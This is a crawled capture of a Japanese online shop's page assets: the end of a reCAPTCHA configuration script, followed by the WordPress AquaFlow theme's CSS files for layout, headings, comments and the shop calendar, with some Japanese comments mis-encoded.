vDqsKaMMKpwrJdwqdtIC9GwoTClgvDsj81w7plw44TNMOswoNGWXTClsKZWQ8Xw5TDqMKtw6vDosOWw7vDugTDlj/CrnHDgDfDqcK4CzTCjEMDAsKtw7xLw6zCi2vDs8O1AFTDkG3DnsOWd8OdO8K9woPCuUYKw7Q8wrc0V8Kzw5B7wrDDomHDnsK0KUrCmDYoe8OyKWPDqiYVNHp/YMKdwqzDucOIw71jKnbDgcKzVTIXw5YCSQfDmCvCsMOMS8KzYMKyRMKWw6nDiC/Du37CrsOQw5hGw5RxB8KQwqDCpQHDqBXDoHvDuhLDkS7DhFfDvwIuXF/DuCgdNBNeMMKKQRvDmMObwpPDpMKAwoJgwoE0w5bDjxTCiEVfN8KRJDsvdg3CqsOjBTvDjMKLwqzDhB55Ix/CvsOswr1QU8KIwochwpc0OMOwTz09PMOpw6RsXVBKwrd2T8Oswq82wqNUD8K2Tj/DiMOhw4sEw43CtsOgUsKowo0XWMOTQlXDvCPCrALCjgVDw5QJQlZxOB7DgwkpLcOVwqhBw4fCvcOxwrXCg14YLMORG8O6WXleFMOsw4cGwpXCqDB1woEywotNwp/CkwZOChRqP8KSwp7DrDzCsMKfwp7DnhnCq3PDpHQcwr/[base64]/ClTsfw4UGBUVAfzMDQ8K+UsKAJcKxAcKIdioZw6Utw4DCrMOdOMOofcONwoRDHsOOwq0sw4XCjcKbwodVw7hMwp7DjQRjWCzDicOSZsK2wr/Co8KeM8K9YcOML0bCscKEw7bCjkpfwoDDr8KqGMOFw5JvWMO1w4nCnz1aPQAuwq4lEmvDlU4/wqbCj8K9woVxwovDjcKQwpTCtsKSN0PCim3CkFvDh8KgwqdNW8KaHMKLwodiNyjCgjPDl002wqR5LznCnsK8w7/Dvw98Gh4ewo9Fwrglwrd0HWzCo3DDukVawol6w7onw6B/w5jCtWrDnMKswqbCp8KrcjZmw5DDgAXDpsKOwrjDrmbCoFIwSFdXw4/Dih/DqyZnLcOqZsOqw6orBMOIw4nCqMKrD8OgNFhQbBwPDsKcMsKkwqcqaEXClcO7w74cES5Zw4gOCVPCvUPDnCwIwo/DnMODIQHCpX0Kc8OKYMOhw7fDk1Yiw68Qw53Dk0VmD8OnwozCj8OOw4/Do8KKwqhzHsKKwp5fwonDrANedxspWsKqwojDucOQwrzCn8OPBUgOZ19eCMKCwrZEw5hawrrDlMOUw5nCjWFNw5JnwrrDssOKw5fCpMOHPR8dwpMaUTgdwrLDuTJhwp0Swq/DnsKywrJrMnIrM8K7wrJ9wpxGFDVdKcKHw6sXOAocIVLDnl/CiVxYw6DCrnjCuMOfJ3w3ecOwwqnChjnCvzR5OUXDqMKxwrEew6YJIsKSw5TCi8Kcwo7DtsKbwpfCgcO6esKCwobCmi3DvMKawr0QIMKNJFd8wpvCmMO1w7PCqg7DhCd6w6fDpRU1w7tHwqDCv8OnLAPCsMOpw4AQwrvDnGkbd0/CiSnDncKqw63Cg8KVLcKwwr5ER8OFw7DCocOoXgnDpnPCsSh+wonDgkjCmMKMBytrPkXCg8O+ZcK/cCzDmCnCusOBwpkSwrnCjxTDpHRZw7DDumvCkDLDhsOqD8KAw5PDlH8ve1/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LefK-8cAAAAAJ3Bee4Y8RpwvglpDGXp0l2am-Dp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,248],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://komeabura.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22245cO9S5EHQzGpjzwbWuP2yknrarB6fgTnIP38XOiww\\u003d\x22,1,0,null,1,1769894766261,0,0,[173,78,128,188],null,[10],\x22RC-bzjqMjDOOvDpGA\x22,null,null,null,null,null,\x220dAFcWeA520ytEQapExMFk_KPVMCuFgg3eUaG9pMAiqQ_qNUBKPt3q0_LQLA2tWIfRwqXBH9gq4WJr4knew9oXGKnEREvXa6S8xw\x22,1769977566451]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/style.css?ver=6.9
body_size: 1816
content:
@charset "utf-8";
@import url('./styles/reset.css'); /* ブラウザ標準設定のリセット */
@import url('./styles/wpc.css'); /* Wordpressコントロール設定 */
@import url('./styles/htags.css'); /* Hタグ設定 */
@import url('./styles/header.css'); /* ヘッダ部設定 */
@import url('./styles/base.css'); /* 基本設定 */
@import url('./styles/form.css'); /* フォーム設定 */
@import url('./styles/navi.css'); /* メインナビゲーション部設定 */
@import url('./styles/side.css'); /* サイドメニュー部設定 */
@import url('./styles/footer.css'); /* フッタ部設定 */
@import url('./styles/devide.css'); /* 画面分割設定 */

/* 配色設定は下記の3ファイルで行います
--------------------------------------------------------------------- */
@import url('./styles/color.css'); /* 文字色設定 */
@import url('./styles/bgborder.css'); /* 背景色・ボーダー(罫線)色設定 */

/*
Theme Name: AquaFlow
Theme URI: http://fhm.jp/
Description: レスポンシブWebデザインで、2カラム・3カラムどちらでも使えるWordPress用テーマ。Retina ディスプレイにも対応。
Version: 0.1b2
Author: faith
Author URI: http://fhm.jp/
Tags: responsive, retina-ready, two-columns, three-columns, fixed-width, custom-background, custom-menu, widgets
*/

.ftname {
	margin: 0 -0.5em 0 0;
	font-size: 28px;
	letter-spacing: 0.5em;
}

.president {
	width: 23.3em;
	margin: 0 0 5px;
	padding: 0 0 5px;
	text-indent: 8em;
	border-bottom: 1px dotted #fff;
}

select {
  /* 初期化 */
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  border-radius: 5px;
  color: #333;
  font-size: 16px;
  padding: 0 10px;
  height: 40px;
  position: relative;
  background: #cfcedb url(./assets/arrow.svg) no-repeat right 10px center / 16px auto;
	width: 100%;
	margin: 1em auto 0;
	padding: 0.5em;
	background-color: #fff;
	border: 1px solid #666:
}


--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/wpc.css
body_size: 2939
content:
@charset "utf-8";

/* 404�y�[�W
-------------------------------------------------------------- */

.errortxt {
	font-size: 18px;
	line-height: 180%;
}

.return {
	margin: 20px 0;
	padding: 20px 0 0;
	font-size: 16px;
	border-top: 1px dotted #ccc;
}

/* Wordpress�R���g���[��
-------------------------------------------------------------- */

.navigation {
	display: block;
	font-size: 12px;
	letter-spacing: 0;
	line-height: 1;
}

.alignleft {
	float: left;
	margin: 0 0 10px;
}

.alignright {
	float: right;
	margin: 0 0 10px;
}

.topdate {
	width: 660px;
	margin: 10px auto 3px;
	padding: 3px 0 0;
	text-align: right;
	color: #fff;
	font-size: 12px;
	border-top: 1px dotted #ccc;
}

p.postmetadata {
	margin: 5px 5px 20px;
	padding: 5px;
	color: #666;
	font-size: 12px;
	letter-spacing: 0;
	line-height: 120%;
	border: 1px dotted #ccc;
}

#widget {
	float: right;
	width: 222px;
	margin: 20px 0 20px 20px;
}

#widget ul {
	margin: 0 11px 10px;
	text-align: left;
}

#widget h2 {
	font-size: 14px;
	font-weight: bold;
	color: #444;
	margin: 10px 0 0;
	padding: 0;
	background: none;
}

#widget #calendar_wrap {
	margin: 0 0 0 11px;
	font-size: 14px;
	color: #666;
}

#widget #calendar_wrap table#wp-calendar {
	width: 180px;
	text-align: center
}

#widget #calendar_wrap table#wp-calendar tfoot {
	border-top: 1px dashed #ccc;
}

#widget li.cat-item,
#widget li.page_item,
#widget ul.xoxo li {
	margin: 0 0 0 11px;
	font-size: 12px;
	line-height: 140%;
	list-style-type: circle;
}

#widget ul.children {
	margin: 0;
}

#widget select {
	margin: 5px 0 0 20px;
}

/* �R�����g�R���g���[��
-------------------------------------------------------------- */

.commentlist {
	font-size: 12px;
	line-height: 120%;
}

.commentlist li ul li {
	font-size: 1em;
}

.commentlist li {
	font-weight: bold;
}

.commentlist li .avatar { 
	float: right;
	border: 1px solid #eee;
	padding: 2px;
	background: #fff;
}

.commentlist cite, .commentlist cite a {
	font-weight: bold;
	font-style: normal;
}

.commentlist p {
	font-weight: normal;
	line-height: 1.5em;
	text-transform: none;
}

.commentmetadata {
	font-weight: normal;
}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
}

#commentform {
	margin: 5px 10px 0 0;
}

#commentform textarea {
	width: 100%;
	padding: 2px;
}

#commentform #submit {
	margin: 0 0 5px auto;
	float: right;
}

.alt {
	margin: 0;
	padding: 10px;
}

.commentlist {
	padding: 0;
/*	text-align: justify; */
}

.commentlist li {
	margin: 15px 0 0;
	padding: 5px 5px 5px 10px;
	list-style: none;
}

.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}

.children {
	padding: 0;
}

#commentform p {
	margin: 5px 0;
}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
}

.commentmetadata {
	margin: 0;
	display: block;
}

.depth-1 {
border: 1px solid #ddd;
}

.depth-2,
.depth-3,
.depth-4,
.depth-5,
.depth-6,
.depth-7,
.depth-8,
.depth-9,
.depth-10 {
border-top: 1px dotted #ddd;
}

#respond {
	margin: 15px 0 0;
}

small {
	font-size: 12px;
}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/htags.css
body_size: 2737
content:
@charset "utf-8";

/* H�^�O�ݒ�
-------------------------------------------------------------- */

/* H1
-------------------------------------------------------------- */
.description h1 {
	margin: 0 10px 0;
}

/*	�w�b�_�[�E����980px�ȏ�
-------------------------------------------------------------- */

@media only screen and (min-width: 980px) {

.description h1 { /* Description */
	margin: 0;
}

}

/* H2
-------------------------------------------------------------- */

h2.error { /* �G���[�\���� */
	font-size: 28px;
	margin: 30px 0 20px;
	padding: 0 0 20px;
	font-weight: bold;
	border-bottom: 1px solid #c00;
}

h2.headername { /* �T�C�g�E��̃L���b�`�R�s�[ */
	font-size: 14px;
	color: #777;
	letter-spacing: 0;
	line-height: 100%;
}

h2.nopost { /* �ꗗ�\������L�����Ȃ��� */
	font-size: 28px;
	margin: 30px 0 20px;
	padding: 0 0 20px;
	font-weight: bold;
}

h2.blogpost { /* �u���O�L���^�C�g�� */
	display: block;
	font-size: 18px;
	padding: 7px 10px;
	border-radius: 5px;
}

h2.blogpost2 { /* �u���O�L���^�C�g��(�X�}�z��) */
	display: block;
	float: right;
	width: 64%;
	min-height: 3.3em;
	padding: 10px;
	font-size: 18px;
	border-radius: 5px;
}

h2.aqua, /* �Œ�y�[�W�^�C�g�� */
h2.category { /* �J�e�S���[�E�A�[�J�C�u�^�C�g�� */
	display: block;
	font-size: 21px;
	padding: 7px 10px;
}

h2.aqua {
	font-weight: bold;
	border-radius: 5px;
}

/* H3
-------------------------------------------------------------- */

.post h3
h3.post {
	font-size: 21px;
	font-weight: bold;
	color: #060;
	border-left: 5px solid #060;
	border-bottom: 1px solid #060;
	padding: 5px 0 5px 5px;
	margin: 10px 0 10px;
}

h3.frontpage {
	font-size: 125%;
	font-weight: bold;
	margin: 10px 0 10px;
}

h3.columntitle {
	width: 100%;
	margin: 10px 0 0;
	z-index: 100;
	font-size: 18px;
	font-weight: bold;
	line-height: 36px;
	text-indent: 18px;
	text-shadow: 1px 1px #fff;
}

h3.widget-title {
	width: 100%;
	margin: 10px 0 0;
	z-index: 100;
	font-size: 14px;
	font-weight: lighter;
	line-height: 28px;
	text-indent: 15px;
	text-shadow: 1px 1px #fff;
	letter-spacing: 0;
	z-index: 100;
}

h3.catpost {
	display: block;
	font-size: 18px;
	padding: 7px 10px;
	border-radius: 5px;
}

h3.catpost2 {
	display: block;
	float: right;
	width: 64%;
	min-height: 3.3em;
	padding: 10px;
	font-size: 18px;
	border-radius: 5px;
}

h3.knowttl {
	margin: 0;
	padding: 0;
	font-size: 18px;
	color: #060;
	border-left: none;
	border-bottom: none;
}

h3#dispatch {
	width: 11em;
	margin: 20px auto 20px;
	padding: 10px 0;
	text-align: center;
	font-size: 28px;
	color: #ffc;
	font-weight: bold;
	border: none;
	background: #f80;
	border-radius: 10px;
}

h4.thatsall {
	font-size: 18px;
	font-weight: bold;
	padding: 5px 0 10px;
	margin: 0 auto 0;
	color: #900;
	text-align: center;
	line-height: 150%;
}

#itempage h3 {
	display: none;
}

#confirm_table h3 {
	border: none;
}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/header.css
body_size: 2946
content:
@charset "utf-8";

/* �w�b�_�[�ݒ�
-------------------------------------------------------------- */

/*-------------------------------------------*/
/*	�w�b�_�[�E��{�ݒ�
/*-------------------------------------------*/
/*	�w�b�_�[�E����320px�ȏ�
/*-------------------------------------------*/
/*	�w�b�_�[�E����768px�ȏ�
/*-------------------------------------------*/
/*	�w�b�_�[�E����980px�ȏ�
/*-------------------------------------------*/

/* �w�b�_�[�E��{�ݒ�
-------------------------------------------------------------- */
#headbar { /* �w�b�_�㕔 Description�G���A�̐ݒ� */
	width: 100%;
	padding: 3px 0 3px;
	text-align: left;
	font-size: 12px;
}

.description {
	max-width: 980px;
	margin: 0 auto 0;
	text-align: left;
}

#siteinfo { /* �^�C�g���G���A�̐ݒ� */
	max-width: 980px;
	margin: 0 auto 0;
	padding: 10px;
}

#logo { /* ���C�����S�G���A�̐ݒ� */
	margin: 0 auto 0;
	text-align: left;
}

#logo img {
	max-width: 100%;
}

#logo a:hover img {
	opacity: 0.7;
}

#headinfo { /* �w�b�_�����G���A�̐ݒ� */
	margin: 0 auto 0;
	text-align: center;
}

.headername { /* �T�C�g�E��̃L���b�`�R�s�[ */
	font-size: 14px;
	color: #777;
	letter-spacing: 0;
	line-height: 100%;
}

.phone { /* �w�b�_���d�b�ԍ� */
	margin: 10px auto 10px;
	font-size: 18px;
	font-weight: bold;
	letter-spacing: 0;
}

.mailink { /* �t�H�[���p�{�^�� */
	display: block;
	margin: 0 auto 10px;
	width: 13em;
	font-family: Arial Black, sans-serif;
}

.mailink a {
	display: block;
	padding: 3px 0;
	color: #fff;
	text-align: center;
	background: #060;
	border-radius: 3px;
	opacity: 1.0;
}

.mailink a:hover {
	color: #fff;
	opacity: 0.5;
}

.officehour { /* �c�Ǝ��ԁE��x�� */
	clear: both;
	font-size: 12px;
	color: #777;
	letter-spacing: 0;
	line-height: 100%;
}

#breadcrumb {
	clear: both;
	margin: 0 0 0 13px;
	position: relative;
	top:20px;
	font-size: 11px;
	line-height: 100%;
}

/*	�w�b�_�[�E����320px�ȏ�(�����f�t�H���g)
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/*	�w�b�_�[�E����768px�ȏ�
-------------------------------------------------------------- */

@media only screen and (min-width: 768px) {

#logo { /* ���C�����S�G���A�̐ݒ� */
	margin: 0;
	padding: 0;
	width: 50%;
	float: left;
	text-align: left;
}

#logo img { /* ���S���摜�̏ꍇ�̓G���A����90%�܂łɃT�C�Y�ݒ� */
	max-width: 90%;
}

#headinfo { /* �w�b�_�����G���A�̐ݒ� */
	margin: 0;
	padding: 0;
	width: 50%;
	float: right;
	text-align: right;
}

.phone { /* �w�b�_���d�b�ԍ� */
	margin: 12px 0 10px;
	font-size: 28px;
	font-family: Arial Black, sans-serif;
	letter-spacing: 0;
}

.mailink { /* �t�H�[���p�{�^�� */
	display: block;
	margin: 0 0 5px;
	float: right;
	width: 13em;
}

.mailink a {
	display: block;
	padding: 3px 0;
	color: #fff;
	text-align: center;
	background: #060;
	border-radius: 3px;
	opacity: 0.5;
}

.mailink a:hover {
	color: #fff;
	opacity: 1.0;
}


}

/* �w�b�_�[�E����980px�ȏ�
-------------------------------------------------------------- */

@media only screen and (min-width: 980px) {

}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/base.css
body_size: 15139
content:
@charset "utf-8";

/* ベースデザインの設定
-------------------------------------------------------------- */

/*-------------------------------------------*/
/*	全体の基本設定
/*-------------------------------------------*/
/*	フロントページ・画像エリア設定
/*-------------------------------------------*/
/*	フロントページ・基本設定
/*-------------------------------------------*/
/*	フロントページ・横幅320px以上
/*-------------------------------------------*/
/*	フロントページ・横幅768px以上
/*-------------------------------------------*/
/*	フロントページ・横幅980px以上
/*-------------------------------------------*/
/*	ブログページ・基本設定
/*-------------------------------------------*/

/* 全体の基本設定
-------------------------------------------------------------- */
body { /* 画面全体の背景色＆背景画像設定 */
	font-family: "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", "Mayryo", "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
	text-align: center; /* 設定しないと画面が中央に揃わない */
	font-size: 14px; /* 基本の文字サイズ */
	letter-spacing: 1px; /* 基本の文字間隔 */
	line-height: 140%; /* 基本の行間 */
	-webkit-text-size-adjust: none; /* iPhoneの自動文字サイズ調整を無効にする */
}

p {
	margin: 0;
	padding: 0;
}

img.alignleft {
	margin: 1em 1em 1em 0;
}

blockquote {
	display: inline-block;
	margin:1em;
	padding: 1em;
	background: #fff;
	border: 1px solid #f60;
	border-radius: 8px;
}

ol {
	margin-left: 2em;
	list-style-type: decimal;
}

ol li {
	margin: 0.5em 0;
}

hr { 
    border: 0 none; 
    height: 1px; 
    color: #696969;
    background-color: #696969;
} 


#container {
	margin: 0 auto 0;
}

#content {
	max-width: 980px;
	margin: 0 auto 0;
	padding: 0 10px;
}

#wrapper {
	width: 100%;
}

#content .frontbox,
#mainbox,
#pagebox { /* 1カラム時に100%表示させるエリア */
	width: 100%;
	text-align: left;
}

#mainbox,
#pagebox,
#errorbox { /* メインボックス・ページボックスの表示設定 */
	clear: both;
	margin: 10px 0;
	text-align: left;
}

#pagebox { /* ページボックスがスマホでパンくずリストとくっついてしまうのを防ぐ */
	padding: 10px 0;
}

.clearfix:after { /* clearfixの設定 */
  content: ".";  /* 新しい要素を作る */
  display: block;  /* ブロックレベル要素に */
  clear: both;
  height: 0;
  visibility: hidden;
}

.clearfix {
  min-height: 1px;
}

* html .clearfix {
  height: 1px;
  /*\*//*/
  height: auto;
  overflow: hidden;
  /**/
}

.clear { /* 回り込み設定（float）の解除 */
	clear: both;
}

img.rsp,
img.size-full,
img.size-large,
img.size-medium,
.attachment img { /* メディアライブラリ画像のレスポンシブ化。テーマ内画像のレスポンシブ化は「rsp」クラスを使用 */
    max-width: 100%; /* When images are too wide for containing element, force them to fit. */
    height: auto; /* Override height to match resized width for correct aspect ratio. */
}

#breadcrumb { /* パンくずリスト領域 */
	width: 100%;
	margin: -20px 0 20px;
	padding: 0;
}

#breadcrumb ul { /* パンくずリスト本体 */
	margin: 0 auto 0;
	max-width: 980px;
	padding: 0 10px 0;
	list-style: none;
	text-align: left;
}

#breadcrumb ul li { /* パンくずリスト項目 */
	float: left;
	padding: 5px 3px 5px 0;
}

.float-l {
	float: left;
	margin: 0 10px 5px 0;
}

.float-r {
	float: right;
	margin: 0 0 5px 10px;
}

/* フロントページ・画像エリア設定
-------------------------------------------------------------- */

#mainimg { /* フロントページのメイン画像エリア */
	width: 100%;
	margin: 0 auto 0;
	padding: 5px 0 5px;
}

#slide { /* フロントページのメイン画像ボックス */
	max-width: 980px;
	margin: 0 auto 0;
	padding: 0;
	text-align: center;
}

#slide p img {
	width: 100%;
	height: auto;
}

.camera_wrap { /* フロントページのメイン画像 */
	margin: 5px auto 5px;
	padding: 0;
}

.camera_clear { /* プラグイン「Camera」の下マージンを削除する */
	display: none;
	margin-bottom: 0 !important;
}

/* フロントページ・基本設定
-------------------------------------------------------------- */

.frontbox .details { /* フロントボックスの内容表示 */
	padding: 10px 0;
	text-align: left;
}

.frontbox .details img { /* スマホ表示の時に画像を縮小表示 */
	float: left;
	width: 35%;
	margin: 0 3% 0 0;
}

.frontbox .details div { /* スマホ表示の時にテキストを設定 */
	float: left;
	max-width: 60%;
}

#maintext,
#news,
#blog {
	margin: 0;
	padding: 0;
}

#subtext {
	width: 100%;
	margin: 20px auto 10px;
	padding: 0;
}

dl.feed {
	margin: 0;
}

dl.feed dt {
	display: block;
	width: 10em;
	margin: 10px 0 0;
	padding: 3px 0;
	text-align: center;
	border-radius: 5px;
}

dl.feed dd {
	padding: 5px 0;
}

.more {
	margin: 5px 0 0;
	text-align: right;
}

.newblog {
	margin: -1px 10px 10px 10px;
	padding: 10px 0 0;
	border-top: 1px dotted #ccc;
}

.newblogimg {
	float: left;
	width: 25%;
	margin: 0 3% 0 0;
	padding: 5px 5px 2px;
	border: 1px solid #ccc;
	box-shadow: 1px 1px #777;
}

.newblogimg img {
	margin: 0;
	width: 100%;
	height: auto;
}

.newblogimg  a:hover img {
	opacity: 0.7;
}

.blogdate {
	font-size: 12px;
}

dl.blogfeed {
	float: left;
	margin: 0;
	width: 68%;

}

dl.blogfeed dt {
	display: block;
	margin: 0;
	font-size: 16px;
	font-weight: bold;
	letter-spacing: 0;
	border-bottom: 1px dashed #ccc;
}

dl.blogfeed dt a {
	display: block;
	padding: 3px 0;
}

dl.blogfeed dt a:hover {
	background: #f1f1f1;
}

dl.blogfeed dd {
	padding: 5px 0;
}

dl.blogfeed dd:first-letter {
	float: left;
	margin: 0 8px 0 0;
	padding: 7px 5px;
	font-size: 24px;
	color: #eee;
	text-shadow: 1px 1px #fff;
	background: #333;
	border-radius: 3px;
	-webkit-box-shadow: 2px 2px #999;
   -moz-box-shadow: 2px 2px #999;
   box-shadow: 2px 2px #999;
}

.fb-like-box { /* Facebookのウィジェット（Like-Box）の上下にマージンを入れる */
	margin: 10px 0;
}

.fbcomments,
.fb_iframe_widget,
.fb_iframe_widget[style],
.fb_iframe_widget iframe[style],
.fbcomments iframe[style],
.fb_iframe_widget span{ /* Like-Boxの横幅を強制的に100%にする */
	width: 100% !important;
}

/* フロントページ・横幅320px以上(原則デフォルト)
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/* フロントページ・横幅768px以上
-------------------------------------------------------------- */

@media only screen and (min-width: 768px) {

#mainbox,
#pagebox { /* メインボックスの表示設定 */
	padding: 0;
}

#content {
	padding: 0 10px;
}

.frontbox .details { /* フロントボックスの内容表示 */
	margin: 20px 0 10px 10px;
	padding: 10px;
	text-align: left;
	border-radius: 5px;
}

.frontbox .details img { /* スマホ表示の時に画像を縮小表示 */
	float: none;
	width: 100%;
	margin: 0;
}

.frontbox .details a img {
	opacity: 0.7;
}

.frontbox .details a:hover img {
	opacity: 1.0;
}

.frontbox .details div { /* スマホ表示の時にテキストを設定 */
	float: none;
	max-width: 100%;
}

.frontbox:first-child .details { /* 最初のフロントボックスから左マージン除去 */
	margin: 20px 0 10px;
}

#maintext,
#news,
#blog {
	margin: 0 0 10px 0;
	padding: 0;
}

#subtext {
	width: 100%;
	margin: 20px auto 10px;
	padding: 0;
}

.newsfeed {
	margin: 0;
	padding: 0;
}

dl.feed {
	margin: -1px 10px 0 15px;
}

dl.feed dt {
	clear: both;
	float: left;
	width: 20%;
	margin: 0;
	padding: 5px 0;
	text-align: left;
	border-radius: 0;
}

dl.feed dd {
	float: left;
	width: 80%;
	padding: 5px 0;
}

.newsend {
	margin: 0 10px 0 15px;
	padding: 5px 0 0;
}

.more {
	margin: 0 7px 10px 0;
	text-align: right;
}

.newblog {
	margin: -1px 10px 10px 15px;
	padding: 10px 0 0;
	border-top: 1px dotted #ccc;
}

.newblogimg {
	float: left;
	width: 18%;
	height: auto;
	margin: 0 3% 0 0;
	padding: 5px 5px 2px;
	border: 1px solid #ccc;
	box-shadow: 1px 1px #777;
}

.newblogimg img {
	margin: 0;
	width: auto;
	max-width: 100%;
	height: auto;
	max-height: 100%;
}

.newblogimg  a:hover img {
	opacity: 0.7;
}

.blogdate {
	font-size: 14px;
}

dl.blogfeed {
	float: left;
	margin: 0;
	width: 77%;
}

dl.blogfeed dt {
	display: block;
	margin: 0;
	font-size: 18px;
	font-weight: bold;
	letter-spacing: 0;
	border-bottom: 1px dashed #ccc;
}

dl.blogfeed dt a {
	display: block;
	padding: 3px 0;
}

dl.blogfeed dt a:hover {
	background: #f1f1f1;
}

dl.blogfeed dd {
	padding: 5px 0;
}

}

/* フロントページ・横幅980px以上
-------------------------------------------------------------- */

@media (min-width: 980px) { /* 画面領域の最大を980pxに */

.newblog {
	margin: -1px 10px 10px 15px;
	padding: 10px 0 0;
	border-top: 1px dotted #ccc;
}

.newblogimg {
	float: left;
	width: 100px;
	height: auto;
	margin: 0 15px 0 0;
	padding: 5px 5px 2px;
	border: 1px solid #ccc;
	box-shadow: 1px 1px #777;
}

.newblogimg img {
	margin: 0;
}

.newblogimg  a:hover img {
	opacity: 0.7;
}

.blogdate {
	font-size: 12px;
}

dl.blogfeed {
	float: left;
	margin: 0;
	width: 560px;
}

dl.blogfeed dt {
	display: block;
	margin: 0;
	font-size: 18px;
	font-weight: bold;
	letter-spacing: 0;
	border-bottom: 1px dashed #ccc;
}

dl.blogfeed dt a {
	display: block;
	padding: 3px 0;
}

dl.blogfeed dt a:hover {
	background: #f1f1f1;
}

dl.blogfeed dd {
	padding: 5px 0;
}

}

/* ブログページ・基本設定
-------------------------------------------------------------- */

#pagenav_upper { /* 上段ページナビゲーション */
	width: 100%;
	font-size: 11px;
	margin: 0 0 10px;
}

#pagenav_upper2 { /* 上段ページナビゲーション(アーカイブ＆カテゴリ一覧ページ) */
	width: 100%;
	font-size: 11px;
	margin: 10px 0 0;
	padding: 10px 0 0;
}

#pagenav_lower { /* 下段ページナビゲーション */
	width: 100%;
	font-size: 11px;
	margin: 10px 0 0;
	padding: 10px 0 0;
}

#pagenav_lower2 { /* 下段ページナビゲーション(アーカイブ＆カテゴリ一覧ページ) */
	width: 100%;
	font-size: 11px;
	margin: 10px 0 0;
	padding: 10px 0 0;
}

.nav-previous { /* ページナビ・前のページへ */
	float: left;
}

.nav-next { /* ページナビ・次のページへ */
	float: right;
}

.date { /* モバイル以外での日付表示 */
	margin: 10px 0 0;
	padding: 0 0 10px;
	text-align: right;
}

.datebox { /* モバイルでの日付表示ブロック */
	display: block;
	float: left;
	width: 25%;
	text-align: center;
	line-height: 100%;
	letter-spacing: 0;
}

.month { /* モバイルでの月表示ブロック */
	width: 100%;
	padding: 5px 0;
	font-size: 12px;
	font-weight: bold;
	border-radius: 5px 5px 0 0;
	z-index: 100;
}

.day { /* モバイルでの日表示ブロック */
	width: 100%;
	padding: 10px 0;
	font-size: 28px;
	font-weight: bold;
}

.week { /* モバイルでの曜日・年表示ブロック */
	width: 100%;
	padding: 0 0 5px;
	font-size: 12px;
	font-weight: bold;
	border-radius: 0 0 5px 5px;
}

.post { /* 投稿記事表示エリア */
	clear: both;
	padding: 10px 0 0;
}

.postcat { /* カテゴリー＆アーカイブ記事一覧表示エリア */
	clear: both;
	padding: 10px 0 10px;
}

strong {
	font-weight: bold;
}

table.knowledge {
	margin: 10px 0 1em;
	border-collapse: collapse;
}

table.knowledge th {
	background: #efe;
	color: #060;
	text-align: right;
	padding: 3px 10px;
	border: 1px solid #666;
}

table.knowledge td {
	background: #fff;
	text-align: left;
	padding: 3px 10px;
	border: 1px solid #666;
}

table.knowledge tr.komeabura th {
	background: #060;
	color: #ff6;
	font-weight: bold;
}

table.knowledge tr.komeabura td {
	background: #fff;
	font-weight: bold;
	color: #060;
}

ul.knowledge2 {
	list-style-type: none;
	margin: 0 0 1em;
}

ul.knowledge3 {
	list-style-type: disc;
	list-style-position: outside;
	margin: 0 0 1em 20px;
}

.thumbnail_box {
	width: 220px;
	height: 280px;
	margin: 0 10px 0 0;
	text-align: center;
	float: left;
}

.thumbnail_box a:hover {
	opacity: 0.7;
}

.thumbnail_box .thumimg {
	margin: 0 auto 0;
	text-align: center;
}

.thumbnail_box .thumimg img {
	border: 1px solid #ccc;
}

.thumbnail_box .thumtitle {
	width: 175px;
	margin: 0 auto 5px;
	text-align: left;
	font-weight: bold;
}

.thumbnail_box .price {
	width: 175px;
	margin: 0 auto 0;
	font-size: 18px;
	text-align: right;
	font-weight: bold;
	color: #c00;
}

.pastcart {
	font-size: 18px;
	font-weight: bold;
}

.beforetxt {
	margin: 10px 0 25px;
}

ul.beforelist {
	list-style-type: square;
	margin: 5px 0 5px 25px;
	list-style-position: outside;
}

.store_ftbox {
	clear: both;
	margin: 15px 0;
	padding: 10px;
	border: 1px dotted #ccc;
	background: #fff;
}

.store_ftbox strong {
	color: #c00;
}

.store_ft {
	clear: both;
	margin: 15px 0;
}

ul.afterlist {
	list-style-type: disc;
	margin: 10px 0 10px 25px;
	list-style-position: outside;
}

ul.afterlistsub {
	list-style-type: circle;
	margin: 0 0 0 25px;
	list-style-position: outside;
}

#itempage .field{
	padding: 5px 0;
}

#itempage p {
	padding: 5px 0;
}

iframe {
	max-width: 100%;
}

table.usces_calendar {
	width: 100%;
	margin: 0 0 10px;
	background: #fff;
	border-collapse: collapse;
}

table.usces_calendar caption {
	margin: 0 auto 0;
	padding: 5px 0;
	text-align: center;
	color: #060;
	font-weight: bold;
}

table.usces_calendar th,
table.usces_calendar td {
	border: 1px solid #ccc;
}

table.usces_calendar th {
	text-align: center;
}

table.usces_calendar td {
	text-align: right;
}

table.usces_calendar td.businessday {
	background: #c00;
	color: #ff9;
}

span.businessday {
	background: #c00;
	color: #c00;
}

.settlement {
	color: #060;
	font-size: 14px;
	line-height: 140%;
	font-weight: bold;
	margin: 0 0 20px;
}

.settlement_sub {
	color: #c00;
	font-size: 14px;
	line-height: 140%;
	font-weight: normal;
	margin: 20px 0 0;
}

.settlement_box {
	text-align: center;
	margin: 0 auto 0;
	padding: 10px;
	width: 75%;
	background: #fff;
	border: 1px solid #c00;
}

table#confirm_table {
	background: #fff;
}

table#confirm_table th {
